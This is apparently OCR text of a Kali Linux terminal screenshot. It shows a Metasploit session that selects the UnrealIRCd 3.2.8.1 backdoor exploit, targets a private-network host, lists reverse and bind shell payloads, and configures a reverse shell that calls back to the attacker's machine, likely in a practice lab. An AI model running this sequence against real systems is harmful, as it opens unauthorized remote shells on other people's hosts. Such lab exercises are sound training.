 Apps Places Sep 9 23:50 13% 84% 0.0 kB 0.1 kB
Terminal
Terminal × ajay@kali: ~ ×
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Passwords.
kdbx
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
bug
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.54
RHOSTS => 192.168.1.54
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
tools
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 6
[-] Invalid module index: 6
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 192.168.1.58
LPORT => 192.168.1.58
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.58
LHOST => 192.168.1.58
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >